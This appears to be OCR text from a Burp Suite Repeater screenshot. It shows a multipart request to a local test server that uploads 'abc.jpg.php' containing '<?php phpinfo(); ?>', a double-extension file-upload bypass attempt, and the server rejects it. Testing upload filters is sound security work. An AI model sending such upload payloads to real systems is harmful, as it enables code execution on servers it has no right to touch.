 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner DomainHunterPro
2 × ...
Go Cancel < | ▾ > | ▾ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2972702991427176023704519863
Content-Length: 253
Origin: http://127.0.0.1:8080
DNT: 1
Connection: close
Referer: http://127.0.0.1:8080/
Upgrade-Insecure-Requests: 1
-----------------------------2972702991427176023704519863
Content-Disposition: form-data; name="file_upload"; filename="abc.jpg.php"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------2972702991427176023704519863--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 22 Jan 2022 02:47:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 30
Unsupported filetype uploaded.